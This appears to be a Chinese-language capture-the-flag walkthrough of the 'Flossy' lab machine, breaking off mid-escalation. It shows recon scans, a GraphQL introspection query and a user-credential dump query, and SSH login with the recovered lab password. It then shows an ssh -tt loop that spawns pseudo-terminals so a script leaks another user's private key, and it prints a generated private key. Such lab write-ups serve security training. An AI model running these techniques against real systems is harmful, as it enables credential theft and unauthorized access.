Flossy
Flossy
信息搜集
端口扫描
1
rustscan -a 192.168.0.104 -- -A
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
Open 192.168.0.104:22
Open 192.168.0.104:80
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 9.2p1 Debian 2 (protocol 2.0)
| ssh-hostkey:
| 256 dd:83:da:cb:45:d3:a8:ea:c6:be:19:03:45:76:43:8c (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOHL4gbzUOgWlMW/HgWpBe3FlvvdyW1IsS+o1NK/YbUOoM3iokvdbkFxXdYjyvzkNpvpCXfldEQwS+BIfEmdtwU=
| 256 e5:5f:7f:25:aa:c0:18:04:c4:46:98:b3:5d:a5:2b:48 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIC0o8/EYPi0jQMqY1zqXqlKfugpCtjg0i5m3bzbyfqxt
80/tcp open http syn-ack Node.js Express framework
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: About Rick and Morty
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
目录扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
┌──(kali💀kali)-[~/temp/Flossy]
└─$ gobuster dir -u http://192.168.0.104 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,zip,git,jpg,txt,png
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.104
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: jpg,txt,png,php,zip,git
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Progress: 175330 / 1543927 (11.36%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 175872 / 1543927 (11.39%)
===============================================================
Finished
===============================================================
扫不出来就暂时不扫了。
漏洞扫描
1
nikto -h http://192.168.0.104
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.0.104
+ Target Hostname: 192.168.0.104
+ Target Port: 80
+ Start Time: 2024-04-16 01:39:20 (GMT-4)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ /: Retrieved x-powered-by header: Express.
+ /: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ /#wp-config.php#: #wp-config.php# file found. This file contains the credentials.
+ 8102 requests: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2024-04-16 01:40:15 (GMT-4) (55 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
漏洞发现
踩点

随便输入一个试试:
额,抓个包?
1
2
3
4
5
6
7
8
9
10
11
12
13
POST /graphql HTTP/1.1
Host: 192.168.0.104
Content-Length: 72
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://192.168.0.104
Referer: http://192.168.0.104/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
{"query":"{ character(id:1) { name, status, species, gender, image } }"}
1
2
3
4
5
6
7
8
9
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 163
ETag: W/"a3-85k+FlivGwj6NUbOZXXG5nLcjIQ"
Date: Tue, 16 Apr 2024 05:45:35 GMT
Connection: close
{"data":{"character":{"name":"Rick Sanchez","status":"Alive","species":"Human","gender":"Male","image":"https://rickandmortyapi.com/api/character/avatar/1.jpeg"}}}
尝试查找一下:
发现和GraphQL相关,尝试在hacktricks查看一下相关信息:
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/graphql

构造payload:
1
{"query":"{__schema{types{name,fields{name,args{name,description,type{name,kind,ofType{name, kind}}}}}}}"}
发现存在:
以及:

尝试查找一下:
1

{"query":"{users(id:9) { username password } }"}
尝试爆破一下:
得到:
malo
8YdsA3CkiWx968
尝试ssh登录一下
提权
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
╭─malo@flossy ~
╰─$ pwd
/home/malo
╭─malo@flossy ~
╰─$ ls -la
total 216
drwxr-xr-x 5 malo malo 4096 Apr 16 08:11 .
drwxr-xr-x 4 root root 4096 Oct 6 2023 ..
-rw------- 1 malo malo 4 Oct 7 2023 .bash_history
-rw-r--r-- 1 malo malo 220 Oct 6 2023 .bash_logout
-rw-r--r-- 1 malo malo 3526 Oct 6 2023 .bashrc
drwxr-xr-x 3 malo malo 4096 Oct 6 2023 .local
drwxr-xr-x 12 malo malo 4096 Apr 16 08:10 .oh-my-zsh
-rw-r--r-- 1 malo malo 807 Oct 6 2023 .profile
drwx------ 2 malo malo 4096 Oct 10 2023 .ssh
-rw-r--r-- 1 malo malo 51798 Apr 16 08:10 .zcompdump-flossy-5.9
-r--r--r-- 1 malo malo 119920 Apr 16 08:10 .zcompdump-flossy-5.9.zwc
-rw------- 1 malo malo 84 Apr 16 08:11 .zsh_history
-rw-r--r-- 1 malo malo 3890 Oct 6 2023 .zshrc
╭─malo@flossy ~
╰─$ cat .bash_history
tty
╭─malo@flossy ~
╰─$ cat /etc/passwd
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
avahi-autoipd:x:101:109:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
sshd:x:102:65534::/run/sshd:/usr/sbin/nologin
malo:x:1000:1000:,,,:/home/malo:/bin/zsh
dnsmasq:x:103:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
polkitd:x:996:996:polkit:/nonexistent:/usr/sbin/nologin
sophie:x:1001:1001:,,,:/home/sophie:/bin/zsh
╭─malo@flossy ~
╰─$ sudo -l
[sudo] password for malo:
Sorry, user malo may not run sudo on flossy.
╭─malo@flossy ~
╰─$ cat /etc/cron* 1 ↵
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.daily; }
47 6 * * 7 root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.weekly; }
52 6 1 * * root test -x /usr/sbin/anacron || { cd / && run-parts --report /etc/cron.monthly; }
#
cat: /etc/cron.weekly: Is a directory
cat: /etc/cron.yearly: Is a directory
╭─malo@flossy ~
╰─$ cd .. 1 ↵
╭─malo@flossy /home
╰─$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Oct 6 2023 .
drwxr-xr-x 18 root root 4096 Jul 22 2023 ..
drwxr-xr-x 5 malo malo 4096 Apr 16 08:12 malo
drwxr-xr-x 5 sophie sophie 4096 Oct 10 2023 sophie
╭─malo@flossy /home
╰─$ cd sophie
╭─malo@flossy /home/sophie
╰─$ ls -la
total 56
drwxr-xr-x 5 sophie sophie 4096 Oct 10 2023 .
drwxr-xr-x 4 root root 4096 Oct 6 2023 ..
-rw------- 1 root root 370 Oct 10 2023 .bash_history
-rw-r--r-- 1 sophie sophie 220 Oct 6 2023 .bash_logout
-rw-r--r-- 1 sophie sophie 3526 Oct 6 2023 .bashrc
drwxr-xr-x 3 sophie sophie 4096 Oct 6 2023 .local
-rwxr----- 1 root sophie 962 Oct 6 2023 network
drwxr-xr-x 12 sophie sophie 4096 Oct 6 2023 .oh-my-zsh
-rw-r--r-- 1 sophie sophie 807 Oct 6 2023 .profile
-rw-r--r-- 1 sophie sophie 66 Oct 7 2023 .selected_editor
drwx------ 2 sophie sophie 4096 Oct 10 2023 .ssh
-rwxr-xr-x 1 sophie sophie 630 Oct 10 2023 SSHKeySync
-rwx------ 1 sophie sophie 33 Oct 10 2023 user.txt
-rw-r--r-- 1 sophie sophie 3890 Oct 6 2023 .zshrc
发现还存在一个用户sophie,继续搜集信息:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
╭─malo@flossy /home/sophie
╰─$ file SSHKeySync
SSHKeySync: Bourne-Again shell script, ASCII text executable
╭─malo@flossy /home/sophie
╰─$ cat SSHKeySync
#!/bin/bash
# This script must run every minute in pre-prod
send_private_key() {
local user_name="$1"
local key_path="/home/$user_name/.ssh/id_rsa"
local admin_tty="/dev/pts/24"
if [ -f "$key_path" ]; then
if [ -w "$admin_tty" ]; then
cat "$key_path" > "$admin_tty"
else
echo "Error: Unable to write to $admin_tty"
fi
else
echo "Error: The private key for $user_name doesn't exist."
fi
}
while true ; do
USER="sophie"
echo "Sending $USER's private key to a high-privileged TTY for quick testing..."
send_private_key "$USER"
sleep 1m
done
╭─malo@flossy /home/sophie
╰─$ tty
/dev/pts/0
╭─malo@flossy /home/sophie
╰─$ ls /dev/pts/*
/dev/pts/0 /dev/pts/ptmx
创建pts24连接sophie
尝试创建伪终端24,让他信息发过来,而我们知道的,每次ssh连接都会创建一个伪终端,所以我们需要频繁进行ssh连接,一直输入密码是比较麻烦的,尝试创建密钥进行登录:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
╭─malo@flossy ~
╰─$ pwd
/home/malo
╭─malo@flossy ~
╰─$ cd .ssh
╭─malo@flossy ~/.ssh
╰─$ ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/home/malo/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /home/malo/.ssh/id_rsa
Your public key has been saved in /home/malo/.ssh/id_rsa.pub
The key fingerprint is:
SHA256:zui2pCPL59xkuWnA1l4/igl6Mrdv9aLmXBE//N85tU8 malo@flossy
The key's randomart image is:
+---[RSA 3072]----+
| |
| |
| . |
| + |
| . . S + |
| + .=o. o .|
| ..o*o+o . E|
| .+o=X**. + . =.|
| +X=X&o.o . ..=|
+----[SHA256]-----+
╭─malo@flossy ~/.ssh
╰─$ ls -la
total 16
drwx------ 2 malo malo 4096 Apr 16 08:40 .
drwxr-xr-x 5 malo malo 4096 Apr 16 08:40 ..
-rw------- 1 malo malo 2590 Apr 16 08:40 id_rsa
-rw-r--r-- 1 malo malo 565 Apr 16 08:40 id_rsa.pub
╭─malo@flossy ~/.ssh
╰─$ mv id_rsa.pub authorized_keys
╭─malo@flossy ~/.ssh
╰─$ ls -la
total 16
drwx------ 2 malo malo 4096 Apr 16 08:40 .
drwxr-xr-x 5 malo malo 4096 Apr 16 08:40 ..
-rw-r--r-- 1 malo malo 565 Apr 16 08:40 authorized_keys
-rw------- 1 malo malo 2590 Apr 16 08:40 id_rsa
╭─malo@flossy ~/.ssh
╰─$ cat id_rsa
-----BEGIN OPENSSH PRIVATE KEY-----
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
UUV5c2OU3iTNkAAAALbWFsb0BmbG9zc3k=
-----END OPENSSH PRIVATE KEY-----
然后kali尝试使用:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
┌──(kali💀kali)-[~/temp/Flossy]
└─$ vim id_rsa
┌──(kali💀kali)-[~/temp/Flossy]
└─$ chmod 600 id_rsa
┌──(kali💀kali)-[~/temp/Flossy]
└─$ ssh malo@192.168.0.104 -i id_rsa
Linux flossy 6.1.0-10-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.1.37-1 (2023-07-03) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Apr 16 08:10:28 2024 from 192.168.0.143
╭─malo@flossy ~
╰─$ cd /dev/pts
╭─malo@flossy /dev/pts
╰─$ ls -la
total 0
drwxr-xr-x 2 root root 0 Apr 16 07:32 .
drwxr-xr-x 17 root root 3300 Apr 16 07:33 ..
crw--w---- 1 malo tty 136, 0 Apr 16 08:40 0
crw--w---- 1 malo tty 136, 1 Apr 16 08:42 1
c--------- 1 root root 5, 2 Apr 16 07:32 ptmx
如果退出就消失了:
1
2
3
4
5
6
7
8
9
╭─malo@flossy ~/.ssh
╰─$ cd /dev/pts
╭─malo@flossy /dev/pts
╰─$ ls -la
total 0
drwxr-xr-x 2 root root 0 Apr 16 07:32 .
drwxr-xr-x 17 root root 3300 Apr 16 07:33 ..
crw--w---- 1 malo tty 136, 0 Apr 16 08:43 0
c--------- 1 root root 5, 2 Apr 16 07:32 ptmx
ssh有一个强制分配伪终端的选项可以尝试进行使用:
1
for i in {1..23} ;do ssh -tt 0 "sleep 1000 &"; done
- 第一个
-t强制ssh分配一个伪终端,第二个-t则强制远程命令也在伪终端中运行。 0表示在伪终端pts0中执行,sleep 1000 &表示后台执行sleep,暂停,这样就不会阻塞ssh连接,且可以保存pts
然后连接伪终端0即可:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
╭─malo@flossy /dev/pts
╰─$ ssh 0
